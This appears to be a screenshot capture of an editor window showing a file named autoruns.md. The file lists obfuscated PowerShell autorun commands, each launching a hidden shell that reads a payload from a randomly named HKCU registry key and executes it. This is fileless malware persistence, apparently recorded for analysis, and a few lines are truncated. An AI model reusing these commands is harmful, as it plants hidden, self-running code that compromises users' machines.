 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md
1
2
3
4 %Engraves% -w 1 $Crusadoes=(Get-ItemProperty -Path 'HKCU:\Astogeny\').Bandagerer;%Engraves% ($Crusadoes)
5
6 %Fever% -w 1 $Ersta=(Get-ItemProperty -Path 'HKCU:\Malacon\').Vinstuer;%Fever% ($Ersta)
7
8 %Fordismobe% -w 1 $Illuminate=(Get-ItemProperty -Path 'HKCU:\Postnumm\').Puslerinon;%Fordismobe% ($Illuminate)
9
10 %Genres% -w 1 $Synligste=(Get-ItemProperty -Path 'HKCU:\Woej\').Cirkelb;%Genres% ($Synligste)
11
12 %Erlar% -w 1 $Pamp134=(Get-ItemProperty -Path 'HKCU:\Chauvinist\').Dityramb;%Erlar% ($Pamp134)
13
14 %Erlar% -w 1 $Circumcone=(Get-ItemProperty -Path 'HKCU:\Kubadevan\').Undervrk;%Erlar% ($Circumcone)
15
16 %Deedf% -w 1 $Oversli=(Get-ItemProperty -Path 'HKCU:\Aerosolet\').Skaktr;%Deedf% ($Oversli)
17
18 %Beatably% -w 1 $Vaws=(Get-ItemProperty -Path 'HKCU:\Two\').sjappe;%Beatably% ($Vaws)
19
20 %Klicheer% -w 1 $Energizer80=(Get-ItemProperty -Path 'HKCU:\nominel\').Itherness;%Klicheer% ($Energizer
21
22 %Monit41% -w 1 $Mateoc=(Get-ItemProperty -Path  'HKCU:\Blas10\').Tegne;%Monit41% ($Mateoc)
23
24 %Bare% -w 1 $Milto128=(Get-ItemProperty -Path 'HKCU:\Unangular69\').Kapitalise;%Bare% $Milto128
25
26 %SaltoQ% -w 1 $Partedness=(Get-ItemProperty -Path 'HKCU:\Klaverbnk\').lennoaceous;%SaltoQ% ($Partedness
27
28 %Poka4% -w 1 $prec=(Get-ItemProperty -Path 'HKCU:\Splitte\').Tremamdsw;%Poka4% ($prec)
29
30 %Della% -w 1 $Johanni=(Get-ItemProperty -Path 'HKCU:\Klunsninge\').Landb;%Della% ($Johanni)
31
32 %TORO% -w 1 $Xeroxi=(Get-ItemProperty -Path 'HKCU:\Hist\').Metret;%TORO% ($Xeroxi)
Line 1, Column 1
Tab Size: 4
PowerShell